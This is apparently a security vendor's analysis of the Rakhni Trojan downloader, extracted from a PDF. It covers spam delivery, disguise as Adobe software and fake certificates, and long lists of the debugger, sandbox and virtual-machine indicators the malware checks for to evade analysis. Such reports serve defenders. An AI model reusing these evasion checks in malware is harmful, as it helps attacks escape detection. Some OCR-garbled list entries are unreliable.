Now the criminals have decided to add a new feature to their creation – a mining capability. In this article we describe a downloader that decides how to infect the victim: with a cryptor or with a miner.

# **Distribution**

# **Geography of attacks**



*Geography of Trojan-Downloader.Win32.Rakhni*

Top five countries attacked by Trojan-Downloader.Win32.Rakhni (ranked by percentage of users attacked):

|   | Country                   | %*       |
|---|---------------------------|----------|
| 1 | Russian Federation 95.57% |          |
| 2 | Kazakhstan                | 1.36%    |
| 3 | Ukraine                   | $0.57\%$ |
| 4 | Germany                   | 0.49%    |
| 5 | India                     | 0.41%    |

*\* Percentage of unique users attacked in each country by Trojan-Downloader.Win32.Rakhni, relative to all users attacked by this malware*

### **Infection vector**

As far as we know, spam campaigns are still the main way of distributing this malware.

#### *Email with malicious attachment*

After opening the email attachment, the victim is prompted to save the document and enable editing.



*Attached Word document*

The victim is expected to double-click on the embedded PDF file. But instead of opening a PDF the victim launches a malicious executable.| Акт сверки (1 квартал)                      |                                                                                                           |                                        | FDr<br>1_квартал.pdf |  |
|---------------------------------------------|-----------------------------------------------------------------------------------------------------------|----------------------------------------|----------------------|--|
|                                             |                                                                                                           |                                        |                      |  |
| User Account Control                        |                                                                                                           |                                        | $\mathbf{x}$         |  |
|                                             | Do you want to allow the following program from an<br>unknown publisher to make changes to this computer? |                                        |                      |  |
| Program name:<br>Publisher:<br>File origin: | AdobeReaderPlugin.exe<br><b>Unknown</b><br>Hard drive on this computer                                    |                                        |                      |  |
| Show details                                |                                                                                                           | Yes                                    | No                   |  |
|                                             |                                                                                                           | Change when these notifications appear |                      |  |
|                                             |                                                                                                           |                                        |                      |  |

*UAC window shown before the Trojan starts*

# **Downloader**

### **General information**

The downloader is an executable file written in Delphi. To complicate analysis, all strings inside the malware are encrypted with a simple substitution cipher.

After execution, the downloader displays a message box with an error text. The purpose of this message is to explain to the victim why no PDF file opened.



*Fake error message*

To hide the presence of the malicious software in the system the malware developer made their creation look like the products of Adobe Systems. This is reflected in the icon, the name of the executable file and the fake digital signature that uses the name Adobe Systems Incorporated. In addition, before installing the payload the downloader sends an HTTP request to the address www.adobe.com.

# **Environment checks**After the message box is closed the malware performs a number of checks on the infected machine:

Self path check

- The name should contain the substring AdobeReader
- The path should contain one of the following substrings:
	- \TEMP
	- $\blacksquare$  \TMP
	- **STARTUP**
	- **DECISION TO A LICTUATE**
- Registry check

Checks that in the registry there is no value HKCU\Software\Adobe\DAVersion and, if so, the malware creates the value HKCU\Software\Adobe\DAVersion = True and continues its work

Running processes check

- Checks that the count of running processes is greater than 26
- Checks that none of the processes listed in the table below are present.

| alive.exe             | filewatcherservice.exe       | ngvmsvc.exe        | sandboxierpcss.exe        |
|-----------------------|------------------------------|--------------------|---------------------------|
| analyzer.exe          | fortitracer.exe              | nsverctl.exe       | sbiectrl.exe              |
| angar2.exe            | goatcasper.exe               | ollydbg.exe        | sbiesvc.exe               |
| apimonitor.exe        | GoatClientApp.exe            | peid.exe           | scanhost.exe              |
| apispy.exe            | hiew32.exe                   | perl.exe           | scktool.exe               |
| apispy32.exe          | hookanaapp.exe               | petools.exe        | sdclt.exe                 |
| asura.exe             | hookexplorer.exe             | pexplorer.exe      | sftdcc.exe                |
| autorepgui.exe        | httplog.exe                  | ping.exe           | shutdownmon.exe           |
| autoruns.exe          | icesword.exe                 | pr0c3xp.exe        | sniffhit.exe              |
| autorunsc.exe         | iclicker-<br>release.exe.exe | prince.exe         | snoop.exe                 |
| autoscreenshotter.exe | idag.exe                     | procanalyzer.exe   | spkrmon.exe               |
| avctestsuite.exe      | idag64.exe                   | processhacker.exe  | sysanalyzer.exe           |
| avz.exe               | idaq.exe                     | processmemdump.exe | syser.exe                 |
| behaviordumper.exe    | immunitydebugger.exe         | procexp.exe        | systemexplorer.exe        |
| bindiff.exe           | importrec.exe                | procexp64.exe      | systemexplorerservice.exe |
| BTPTraylcon.exe       | imul.exe                     | procmon.exe        | sython.exe                |
| capturebat.exe        | Infoclient.exe               | procmon64.exe      | taskmgr.exe               |
| cdb.exe               | installrite.exe              | python.exe         | taslogin.exe              |
| cff explorer.exe      | ipfs.exe                     | pythonw.exe        | tcpdump.exe               || clicksharelauncher.exe | iprosetmonitor.exe | qq.exe                  | tcpview.exe                                   |
|------------------------|--------------------|-------------------------|-----------------------------------------------|
| closepopup.exe         | iragent.exe        | qqffo.exe               | timeout.exe                                   |
| commview.exe           | iris.exe           | qqprotect.exe           | totalcmd.exe                                  |
| cports.exe             | joeboxcontrol.exe  | qqsg.exe                | trojdie.kvp                                   |
| crossfire.exe          | joeboxserver.exe   | raptorclient.exe        | txplatform.exe                                |
| dnf.exe                | lamer.exe          | regmon.exe              | virus.exe                                     |
| dsniff.exe             | LogHTTP.exe        | regshot.exe             | vx.exe                                        |
| dumpcap.exe            | lordpe.exe         | RepMgr64.exe            | winalysis.exe                                 |
| emul.exe               | malmon.exe         | RepUtils32.exe          | winapioverride32.exe                          |
| ethereal.exe           | mbarun.exe         | RepUx.exe               | windbg.exe                                    |
| ettercap.exe           | mdpmon.exe         | runsample.exe           | windump.exe                                   |
| fakehttpserver.exe     | mmr.exe            | samp1e.exe              | winspy.exe                                    |
| fakeserver.exe         | mmr.exe            | sample.exe              | wireshark.exe                                 |
| Fiddler.exe            | multipot.exe       | sandboxiecrypto.exe     | xxx.exe                                       |
| filemon.exe            | netsniffer.exe     | sandboxiedcomlaunch.exe | <b>ZID Updater File Writer</b><br>Service.exe |

- Computer name check
	- The name of the computer shouldn't contain any of the following substrings:
		- -MALTEST
		- AHNLAB
		- WILBERT-
		- **FIREEYES-**
		- CUCKOO
		- RSWT-
		- **FORTINET-**
		- GITSTEST
	- Calculates an MD5 digest of the computer name in lower case and compares it with a hundred denylisted values
- IP address check

Obtains the external IP address of the machine and compares it with hardcoded values.Virtual machine check

- Checks that the following registry keys don't exist:
	- HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Oracle VM VirtualBox Guest Additions
	- HKLM\SOFTWARE\Oracle\VirtualBox Guest Additions
	- HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Sandboxie
	- HKLM\SYSTEM\ControlSet002\Enum\VMBUS
	- **HKLM\HARDWARE\ACPI\DSDT\VBOX**
	- **HKLM\HARDWARE\ACPI\DSDT\VirtualBox**
	- **EXPIRENT HKLM\HARDWARE\ACPI\DSDT\Parallels Workstation**
	- **HKLM\HARDWARE\ACPI\DSDT\PRLS**
	- **HKLM\HARDWARE\ACPI\DSDT\Virtual PC**
	- **HKLM\HARDWARE\ACPI\SDT\AMIBI**
	- **E HKLM\HARDWARE\ACPI\DSDT\VMware Workstation**
	- **HKLM\HARDWARE\ACPI\DSDT\PTLTD**
	- **HKLM\SOFTWARE\SandboxieAutoExec**
	- HKLM\SOFTWARE\Classes\Folder\shell\sandbox
- Checks that the following registry values don't exist:
	- HKLM\SOFTWARE\Microsoft\Windows
		- NT\CurrentVersion\OpenGLDrivers\VBoxOGL\Dll=VBoxOGL.dll
	- HKLM\\SYSTEM\CurrentControlSet\services\Disk\Enum\0=Virtual
	- HKLM\\SYSTEM\ControlSet001\Control\SystemInformation\SystemProductName=VirtualBox
- Checks that none of the processes listed in the table below are present.

| pricc.exe         | <b>VGAuthService.exe</b> | ymsryc.exe             | vmware-tray.exe            |
|-------------------|--------------------------|------------------------|----------------------------|
| pritools.exe      | vmacthlp.exe             | vmtoolsd.exe           | ymware-usbarbitrator.exe   |
| SharedIntApp.exe  | vmicsvc.exe              | ymusryc.exe            | vmware-usbarbitrator64.exe |
| TPAutoConnect.exe | vmnat.exe                | ymware-authd.exe       | vmwaretray.exe             |
| TPAutoConnSvc.exe | vmnetdhcp.exe            | vmware-converter-a.exe | ymwareuser.exe             |
| VBoxService.exe   | vmount <sub>2.exe</sub>  | ymware-converter.exe   | xenservice.exe             |
| VBoxTray.exe      | <b>VMRemoteGuest.exe</b> | ymware-hostd.exe       |                            |

If at least one of the performed checks fails, the downloader ends the process.

### **Installation of certificates**

The downloader installs a root certificate that's stored in its resources. All downloaded malicious executables are signed with this certificate. We have found fake certificates that claim to have been issued by Microsoft Corporation and Adobe Systems Incorporated.| <b>AR</b> Certificate                                                                                                                                | × |
|------------------------------------------------------------------------------------------------------------------------------------------------------|---|
| General<br>Details Certification Path                                                                                                                |   |
| <b>Certificate Information</b>                                                                                                                       |   |
